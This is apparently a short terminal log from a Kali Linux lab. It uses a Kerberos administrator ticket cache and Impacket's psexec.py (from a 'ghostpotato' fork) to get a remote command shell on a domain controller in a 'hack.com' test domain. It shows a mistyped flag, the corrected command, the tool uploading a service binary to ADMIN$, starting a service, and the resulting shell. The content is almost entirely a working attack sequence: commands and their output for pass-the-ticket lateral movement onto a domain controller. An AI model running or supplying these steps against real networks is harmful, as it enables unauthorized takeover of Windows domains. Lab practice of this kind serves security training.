 (root■ kali)-[~/Desktop/impacket-ghostpotato/examples]
# export KRB5CCNAME=administrator.ccache
(root■ kali)-[~/Desktop/impacket-ghostpotato/examples]
# python psexec.py hack.com/administrator@DC.hack.com -k -nopass -dc-ip 192.168.30.10
Impacket v0.11.0 - Copyright 2023 Fortra
usage: psexec.py [-h] [-c pathname] [-path PATH] [-file FILE] [-debug] [-hashes LMHASH:NTHASH]
[-no-pass] [-k] [-aesKey hex key] [-dc-ip ip address] [-target-ip ip address]
[-port [destination port]] [-service-name service name]
target [command ...]
psexec.py: error: unrecognized arguments: -nopass
(root■ kali)-[~/Desktop/impacket-ghostpotato/examples]
# python psexec.py hack.com/administrator@DC.hack.com -k -no-pass -dc-ip 192.168.30.10
Impacket v0.11.0 - Copyright 2023 Fortra
[*] Requesting shares on DC.hack.com.....
[*] Found writable share ADMIN$
[*] Uploading file giKvyfEk.exe
[*] Opening SVCManager on DC.hack.com.....
[*] Creating service kesw on DC.hack.com.....
[*] Starting service kesw.....
[!] Press help for extra shell commands
Microsoft Windows [░µ▒┘ 6.2.9200]
(c) 2012 Microsoft Corporation
C:\Windows\system32>hostname
DC